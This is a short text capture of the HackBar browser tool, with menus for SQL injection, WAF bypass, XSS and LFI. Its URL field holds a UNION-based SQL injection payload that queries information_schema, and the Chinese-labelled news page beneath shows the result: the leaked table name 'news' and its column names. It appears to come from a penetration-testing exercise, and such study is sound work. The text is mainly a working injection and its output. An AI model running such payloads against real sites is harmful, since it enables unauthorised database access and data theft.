 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL =24 union select 1,2,group_concat(column_name),group_concat(table_name) from information_schema.columns where table_schema=0x706870
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
新闻标题:2
新闻内容:id,title,content,des
新闻描述:news,news,news,news
提交